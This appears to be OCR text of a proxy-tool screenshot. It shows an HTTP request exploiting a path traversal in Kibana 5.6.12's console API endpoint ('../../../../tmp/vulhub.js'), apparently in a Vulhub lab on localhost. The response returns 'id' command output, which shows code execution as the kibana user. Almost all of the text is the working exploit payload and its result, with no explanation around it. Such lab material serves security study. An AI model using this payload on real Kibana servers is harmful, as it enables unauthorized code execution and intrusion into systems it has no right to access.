 Request
Pretty Raw Hex
\n
1 GET /api/console/api_server?apis=
../../../../../../../../../../../tmp/vulhub.js HTTP/1.1
2 Host: localhost:5601
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: ko-KR,ko;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 kbn-name: kibana
4 kbn-version: 5.6.12
5 cache-control: no-cache
6 vary: accept-encoding
7 Date: Tue, 15 Apr 2025 15:50:14 GMT
8 Connection: keep-alive
9 Content-Length: 105
10
11 {
"../../../../../../../../../../../tmp/vulhub.js":
"uid=999(kibana) gid=999(kibana) groups=999(kibana)₩n"
}